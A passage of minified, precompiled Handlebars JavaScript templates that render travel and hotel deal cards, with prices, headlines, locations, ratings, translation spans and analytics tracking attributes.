data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                    </h6>\r\n                    \r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},14:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:""},17:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},21:function(l,n,a,e,r,t,s){var i,u;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},23:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},25:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:""},26:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},28:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},29:function(l,n,a,e,r){return" move-above-member-favorite"},31:function(l,n,a,e,r){return" move-above-when-text "},33:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(i,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:"")+"                    </h6>\r\n"},34:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <span class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},36:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(17,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h3>\r\n                \r\n                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                </h6>\r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(39,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <h6 class="'+d(p(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original-inline">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:c)===h?u.call(o,{name:"whn",hash:{},data:r}):u)?i:"")+"</h6>\r\n"+(null!=(i=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(41,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"},37:function(l,n,a,e,r,t,s){var i,u;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i="function"==typeof(u=null!=(u=a.hdlt||(null!=n?n.hdlt:n))?u:a.helperMissing)?u.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):u)?i:"")+"</span>\r\n"},39:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},41:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'" '+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+'>\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(36,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return"add-price-cookie"},9:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'"'},13:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f='            <div class="deal-img">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                "+(null!=(i=(a.image||n&&n.image||p).call(d,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?i:"")+"\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+="            "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n            <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(31,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(f+=i),f+'            <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(35,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(37,r,0,t,s),data:r}))?i:"")+"            </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(50,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(55,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(57,r,0,t,s),data:r}))?i:"")+'            </h2>\r\n            <h6 class="deal-location">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(62,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <span class="ts-original-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:p)===m?u.call(d,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                </span>\r\n                <span class="ts-translation-inline">\r\n                    '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:p)===m?u.call(d,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"            </h6>\r\n"+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(68,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(70,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            <div class="clear-both"></div>\r\n        </div>\r\n'},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},18:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" 